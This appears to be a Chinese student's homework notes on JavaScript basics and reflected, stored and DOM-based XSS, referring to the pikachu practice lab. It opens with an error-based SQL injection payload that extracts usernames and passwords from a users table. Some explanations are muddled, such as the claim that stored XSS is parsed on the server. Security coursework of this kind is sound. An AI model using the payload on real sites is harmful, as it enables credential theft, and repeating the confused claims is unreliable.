 
'or (select 1 from (select count(\*),concat((select group\_concat(username,0x3a,password) from users),floor(rand(0)\*2))x from information\_schema.tables group by x)a) or'



**作业四：javascript与xss漏洞**

1. **javascript基础学习，课上讲过的所有命令。**

## 1.1整体思维导图



# **1.2变量**

**当复制基本类型变量时：**  
此时num2中的5和num1的5是相互独立的，num2的5只是num1的复制值，和num1完全不相关，此后两个参数参加任何操作而不会相互影响。



****当复制引用类型变量时：****

****

### 1.3标签引用

在HTML中在script标签中就可以编写JavaScript代码，以下是一个简单演示。

****

### 1.4文件引用

在一个单独的js文件中也可以编写JavaScript代码，然后在HTML文件中使用script标签进行引用，以下是一个简单演示。

main.html



main.js

****

## 1.5JavaScript的输出

### 1.4.1、页面输出

如何使用JavaScript向页面输出一句话，请参考以下代码。

****

**1.4.2 控制台输出**

如何使用JavaScript向控制台输出一句话，请参考以下代码。





### 1.4.3、弹出窗口输出

如何使用JavaScript向弹出窗口输出一句话，请参考以下代码。



## 1.5、JavaScript的注释

注释中的内容不会被解析器解析执行，但是会在源码中显示，我们一般会使用注释对程序中的内容进行解释。

JS中的注释和Java的的一致，分为两种：

单行注释：//注释内容

多行注释：/\*注释内容\*/

### **1.5.1、单行注释**截屏2022-11-02 上午9.18.22

### 1.5.3 **多行注释**



1.6 标识符

所谓标识符，就是指给变量、函数、属性或函数的参数起名字。

标识符可以是按照下列格式规则组合起来的一或多个字符：

第一个字符必须是一个字母、下划线（ \_ ）或一个美元符号（ $ ）。

其它字符可以是字母、下划线、美元符号或数字。

按照惯例，ECMAScript 标识符采用驼峰命名法。

标识符不能是关键字和保留字符。

**1.6.1关键字：**



1.6.2 **保留字符：**



1.6.3 **其它不建议使用的标识符：**



1.6.4 **单个单词的标识符举例：**



1.6.5 **多个单词的标识符举例：**



1. **复现pikachu靶场中的、反射性、存储型、dom型xss过程，并写出怎么判断构造插入的payload。**

**3.总结反射型存储型dom型xss三者之间的区别。**

3.1概念

XSS跨站脚本攻击(Cross-Site Scripting)就是网站将用户输入的内容输出到页面上，在这个过程中可能有恶意代码被浏览器执行，XSS属于被动式的攻击，因为其被动且不好利用，所以许多人常呼略其危害性。

XSS通常情况可以有两种解释就是它可以是一种攻击方式，或者是一种漏洞。

XSS其实叫CSS，但是由于和另一种网页技术——层叠样式表(Cascading Style Sheets)的缩写一样，为了防止混淆，所以把原本的CSS简称为XSS。

这一漏洞攻击在各种WEB应用安全漏洞中，一直被OWASP(Open Web Application Security Project)组织评为十大应用安全中的其中之一

**XSS一般攻击的是前端（比如盗取其他用户cookie），而不是后端，所以XSS一般需要结合其他漏洞进行挂马。（个人理解）**

3.2 原理

XSS的原理是由于Web应用程序对用户输入过滤不足，这时候攻击者就可以通过这些不足在网页上面注入一些比如盗取cookie，转账等等的JavaScript脚本恶意代码，当用户浏览这些网页时就会执行其中的恶意代码，从而就完成一个的完整的XSS攻击流程。

跨站脚本，就是用户稀里糊涂地执行了攻击者放在网页上的恶意脚本，归根结底就是服务端过于信任客户端提交的数据。

在这里由于XSS有分类，所以对XSS原理的解释只是一个比较泛的解释，具体的原理还得需要具体的XSS类型去分析，

3.3 类型

## 3.3.1反射型XSS

## IMG_256

反射型XSS又叫非持久型XSS，是用户点击到攻击者设置好的恶意网站(一般这种是POST请求才使用)或者是用户访问到攻击者设置好的URL(即可以使用GET请求)，在网页返回的内容中出现攻击者设置的XSS脚本代码，并被浏览器解析执行。反射的意思就是XSS攻击脚本被Web服务器反射回来给浏览器解析执行。

在这里我们会发现，反射型XSS由于请求方式不同攻击手法也不同，但原理大同小异，就是都是让客户去触发到这个漏洞点上，返回服务器反射给浏览器并被浏览器解析，这之间服务器他就相当于一个传递者，将恶意代码传递个用户，这一过程看上去就像反射镜反射一样，攻击者将一束光线射给反射镜，反射镜又将这束光反射给用户。

## 3.3.2 存储型XSS

## IMG_256

存储型XSS也叫持久性XSS，是攻击者将恶意脚本代码存储到Web服务器中并被解析，客户当访问到这网页时将受到攻击。在这里一定要注意反射型与存储型区别

## 3.3.3 DOM型XSS

首先我们需要明白什么是DOM？

DOM(Document Object Model)，是一种文档对象模型，DOM通常用于代表在HTML、XHTML和XML中的对象，使用DOM可以允许程序和脚本动态地访问和更新文档的内容、结构和样式，本质就是一种树状的模型。

DOM型XSS是基于DOM文档对象模型的一种漏洞，所以受客户端浏览器的脚本代码所影响，而不是想前面两种会与服务器交互(不是解析，是交互)。

DOM型XSS由于是取决于输出位置，并不取决于输出环境，因此也可以说DOM型XSS既有可能是反射型的，也有可能是存储型的，就是说它的输出点是在DOM位置上。

这个类型有点抽象，说实话自己在了解到这个类型XSS时也是懵逼的很，看了这篇博文，大概懂了个一二

就是说DOM型XSS只在浏览器上有恶意代码才算。

3.4 不同

# 3.4.1 被攻击对象的不同

反射型XSS的被攻击对象一般是攻击者去寻找的，就比如说：一个攻击者想盗取A的QQ号，那么攻击者就可以将一个含有反射型XSS的URL链接给A，此时我们可以看出，需要将特定的URL，注意是特定的URL给A，当A点击进入链接时，就受到XSS攻击，所以这种攻击范围不是特别的广。

而存储型XSS是广撒网的方式或者指定的方式，就是攻击者将存储型XSS放在一些有XSS漏洞的网站上，只要有用户访问这个链接就会中招，而攻击者也可以寻找被攻击对象，比如说上面的例子，所以我们可以看出，存储型XSS的危害性更大，范围更广，可以不需要寻找被攻击对象，只要存储型XSS在服务器上就能实施攻击。

DOM型XSS的被攻击对象其实和反射型XSS被攻击对象差不多，就是给攻击对象放送URL。

# 3.4.2 解析位置不同（个人感觉是反射型与存储型区别的本质）

反射型XSS的脚本被解析的地方是浏览器，而存储型XSS的脚本被解析的地方是服务器，DOM型XSS也是浏览器，所以DOM型又叫DOM反射型XSS。但是反射型XSS需要联网，而DOM型不需要！

# 3.4.3 存储时间不同

反射型XSS是既有即用，没有持久性，而存储型XSS是存储在服务器上，只要服务器不挂机或者是被干掉，就一直会有，DOM型XSS和反射型差不多，但是用人就扯淡了，那反射型只要不改变源代码不就是一直存在吗？不是的，反射型XSS是必须得特定的URL

才能使得被攻击对象中招，如果是单单官方网页，就没有了咯，存储型就不同，只要服务器里面有存储型XSS，不论是不是官网，被攻击对象都会被攻击。

# 3.4.4 允许输入点的不同（这是DOM型与其他两种的区别）

一般情况下，反射型XSS在搜索框啊，或者是页面跳转啊这些地方，而存储型XSS一般是留言，或者用户存储的地方，而DOM呢？是在DOM位置上，不取决于输入环境上。